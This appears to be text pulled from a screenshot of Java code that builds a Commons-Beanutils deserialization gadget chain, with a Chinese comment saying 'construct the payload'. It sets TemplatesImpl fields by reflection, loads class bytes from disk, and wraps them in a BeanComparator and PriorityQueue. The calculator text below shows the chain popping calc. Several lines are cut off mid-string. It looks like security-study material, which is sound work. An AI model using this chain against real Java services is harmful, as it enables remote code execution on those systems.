 // 现在构造payload，没有反序列化，先反射给_tfactory赋值
Class<TemplatesImpl> c = TemplatesImpl.class;
Field tfactory = c.getDeclaredField( name: "_tfactory");
tfactory.setAccessible(true);
tfactory.set(templates,new TransformerFactoryImpl());
byte[] code= Files.readAllBytes(Paths.get( first: "D://Security/java/tmp/classes/Te
byte[][]codes={code};
bytecodes.set(templates,codes);
//System.out.println(PropertyUtils.getProperty(templates,"outputProperties"));
BeanComparator<Object> beanComparator = new BeanComparator<>( property: "outputPro
PriorityQueue<Object> queue = new PriorityQueue<>(beanComparator);
queue.add(1);
queue.add(templates);
计算器
标准
MC MR M+ M− MS
% CE C
¹/x x² ²√x